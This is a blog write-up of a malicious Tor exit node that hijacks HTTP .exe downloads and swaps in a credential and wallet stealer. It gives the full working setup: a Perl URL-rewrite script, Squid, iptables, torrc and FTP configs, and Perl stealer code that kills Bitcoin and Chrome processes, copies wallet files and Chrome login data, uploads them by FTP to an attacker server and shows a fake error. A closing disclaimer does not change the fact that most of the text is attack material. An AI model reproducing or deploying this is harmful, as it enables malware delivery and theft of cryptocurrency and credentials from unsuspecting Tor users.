Dirty Tor exit to wallet.dat theft

Background
While living at a halfway house, otherwise bored of being sober at the time, I decided I was going to run a Tor exit node. The neat thing about Tor exit nodes is, if you are an operator, you control any and all data that passes through your node, with the ability to packet sniff, or even inject foreign code into the unencrypted data streams.
How I did it
Edit: I updated a lot of the code to how you would do it currently, as this writeup is a couple years old and had been using older versions of software. Some things may have changed. I also edited my configs to show comments on why some of the setup is needed the way it is.
Some of this would need to be tweaked to your specific use case scenario and server setup, but the basic idea is to take data coming from the tor server connecting to HTTP port 80, and reroute that traffic to a squid proxy that runs msfvenom on any exe attempted to be downloaded over the node, tagging the Windows PE executable with your own hot-patched binary. Basically this means that the useage of the exe will be the same for the user, but run your function code, say, on exit.
Edit: I ended up just creating my own executable, because by the time they run it, it’s too late and because it’s faster, I feel like people would get a lil sus waiting on a tagged binary to be generated. Also currently most msfvenom packed/obfunscated payloads are picked up by Windows Defender.
My Environment
My exit node setup is a Debian 11 VPS in another country. Windows 10 was used as a test victim.
All software was updated to most recent versions with APT before setup.
Tor 0.4.5.10
Apache HTTPd 2.4.51
Squid 4.13
Perl 5.32.1 (exit node)
Strawberry Perl 5.32.1 (windows 10 par packer and test machine)
iptables 1.8.7
vsFTPd 3.0.3
The Hack
The perl code that does the actual patching (you may need to touch /var/log/patched_urls.log
logging to work):
#!/usr/bin/perl
$|++; # turn off line buffer
$count = 0;
while (<>) {
chomp $_;
my @parts = split;
my $url = @parts[0];
if ( $url =~ /.*\.exe$/i ) { # replcaement regex
system("echo 'Patch: $count Patched: $url' >> /var/log/patched_urls.log"); # log
print ( "http://127.0.0.1:80/f.exe\n" ); # the final exe we want to replace with
}
else {
print "$url\n"; # if not an exe print the actual url
}
$count++; # update count
}Is called by a squid proxy with the following configuration:
visible_hostname 127.0.0.1 # spoofed
http_access allow all # other networks
http_port 8080 # this needs to be here for it to run right
http_port 3128 intercept # this we will be pointing tor at
forwarded_for delete # to hide we're a proxy
via off # also hides we're a proxy
url_rewrite_program /home/oxagast/frankenpatch.pl # the rewrite codeWhich is called to action when tor attempts to make a connection to a exe download page over HTTP. This is accomplished through some iptables rerouting magic (take note of stuff leaving the tor program’s uid 109 and rerouting it form dstip:80 to our squid proxy sitting on 127.0.0.1:3128:
*nat
:PREROUTING ACCEPT [17:908]
:POSTROUTING ACCEPT [379:22945]
:OUTPUT ACCEPT [197:12025]
-A OUTPUT -p tcp -m tcp --dport 80 -m owner --uid-owner debian-tor -j DNAT --to-destination 127.0.0.1:3128 # this needs to be here to redirect tor bin's user's traffic to the proxy
COMMIT
*mangle
:PREROUTING ACCEPT [20929:17905684]
:INPUT ACCEPT [20929:17905684]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [22075:17054611]
:POSTROUTING ACCEPT [22075:17054611]
COMMIT
*filter
:INPUT ACCEPT [201:11864]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [22075:17054611]
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 3128 -j ACCEPT # accept the packet on this side
-A INPUT -d 127.0.0.1 -j ACCEPT # accept all local traffic
-A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT # conntrack for other conns to work from our outbound
-A INPUT -p tcp -m tcp --dport 80 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT # in case you want a notice on the http server
-A INPUT -p tcp -m tcp --dport 22 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT # ssh to admin this
-A INPUT -p tcp -m tcp --dport 9001 -m conntrack --ctstate NEW,ESTABLISHED -j ACCEPT # for tor node
-A INPUT -p tcp --dport 21 -m state --state ESTABLISHED,NEW -j ACCEPT # for ftp
-A INPUT -p tcp --dport 20 -m state --state ESTABLISHED -j ACCEPT # also for ftp
-A INPUT -j DROP # drop other stuff
COMMIT
*raw
:PREROUTING ACCEPT [20929:17905684]
:OUTPUT ACCEPT [22075:17054611]
COMMITConcerning Tor itself, it’s importnat to note that you reject all traffic other than port 80 or you’ll just run your bill up forwarding traffic that you can’t patch. The torrc file below which tells tor how to start up:
ORPort [redacted]:9001 # server doesn't autodetect this
OutboundBindAddress [redacted] # server doesn't autodetect this either
Address [redacted] # because cherry servers didn't pick this up
Nickname [redacted] # nick
ContactInfo [redacted] # contact
ExitRelay 1 # make us an exit node
ExitPolicyRejectPrivate 0 # needed for squid
ClientRejectInternalAddresses 0 # needed for the squid proxy
ExitPolicy accept *:80,reject *:* # we only want http traffic
RelayBandwidthRate 7.4 MBits # this is for 5TB/mo (both ways)
RelayBandwidthBurst 1 GBits # max burst, kill 'em
AccountingMax 4.9 TBytes # hybernate if we hit that (leave some
# headroom for updates, misc)
Log notice file /var/log/tor/tor.log # notices logFor good measure, I’m going to include my apache2 server config below:
DefaultRuntimeDir ${APACHE_RUN_DIR}
PidFile ${APACHE_PID_FILE}
Timeout 300
KeepAlive On
MaxKeepAliveRequests 100
KeepAliveTimeout 5
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}
HostnameLookups Off
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf
Include ports.conf
<Directory />
Options FollowSymLinks
AllowOverride None
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/html>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
AccessFileName .htaccess
<FilesMatch "^\.ht">
Require all denied
</FilesMatch>
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent
IncludeOptional conf-enabled/*.conf
IncludeOptional sites-enabled/*.confNow finally, the code that gets tagged as an executable:
use Archive::Zip qw( :ERROR_CODES :CONSTANTS );
use Net::FTP;
print("Setting up installer environment...\n");
$home = `echo C:%homepath%`;
chomp($home);
$outdir = $home . "\\[redacted]\\";
$roaming = `echo %AppData%`;
$locald = `echo %LocalAppData%`;
chomp($roaming);
chomp($locald);
system("rmdir $outdir /S /Q");
system('START /wait taskkill /f /im bitcoin-qt.exe 2>NUL');
system('START /wait taskkill /f /im chrome.exe 2>NUL');
system("mkdir $outdir");
system("xcopy $roaming\\Bitcoin\\wallets\\* $outdir >NUL /E /H");
system("xcopy \"$locald\\Google\\Chrome\\User Data\\Default\\Login*\" $outdir >NUL");
ST:
sleep(1);
my $zip = Archive::Zip->new();
$zip->addTree($outdir, 'data');
$randwall = int(rand(89999) + 1000);
$writefn = $home . "\\" . $randwall . ".zip";
$zip->writeToFileNamed($writefn);
sleep(1);
$si = -s $writefn;
if ($si == 22) {system("rmdir $outdir /q /s"); goto ST};
my ($ftp, $host, $user, $pass, $dir, $fpath);
$host = "[redacted]";
$ftp = Net::FTP->new($host, Debug => 0);
$user = "[redacted]";
$pass = "[redacted]";
$dir = "/home/[redacted]";
$fpath = $writefn;
$ftp->passive(0);
$ftp->login($user, $pass) || die $ftp->message;
$ftp->cwd($dir);
$ftp->put($fpath);
$ftp->quit;
system("rmdir $outdir");
unlink($writefn);
print("Setup: unknown error: -38428853.\n");This last bit of code uploads the users bitcoin wallet.dat to a FTP server of your choosing. Test it and get it working right
then you should pack it to an .exe with pp “PAR Packer” ex. pp btcup.pl -o f.exe. I would also modify the icon with a
resoruce editor. You also need to actually upload your par packed .exe to the exit node and put it in /var/www/html/ (or
where ever your webserver is serving, but if that is different, update frankenpatch.pl.
You’ll need to edit the [redacted] info.
You also need to create a user on the tor node you can upload to. For security make sure to chsh -s /bin/false newuser it.
Also this is the FTP server’s conf we’ll be uploading back to:
listen=YES # turn it on
listen_ipv6=NO # we don't need this usually
anonymous_enable=NO # don't want that
local_enable=YES # need for local login
write_enable=YES # let us drop the wallets
anon_upload_enable=NO
dirmessage_enable=YES
use_localtime=YES
xferlog_enable=YES # you want a log of (other, hehe) hackers
connect_from_port_20=YES # active
nopriv_user=ftp # priv seperation is good
secure_chroot_dir=/var/run/vsftpd/empty
pam_service_name=ftp
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO # we don't need ssl
seccomp_sandbox=NO
This is particularly nasty code and I do NOT recommend running any of this on your own ever. Running this setup in your country may be illegal!
Be safe, my hacker friends, and I hope you enjoyed reading!
If you enjoy my work, sponsor or hire me! I work hard keeping oxasploits running!
Bitcoin Address:
bc1qclqhff9dlvmmuqgu4907gh6gxy8wy8yqk596yp
Thank you so much and happy hacking!

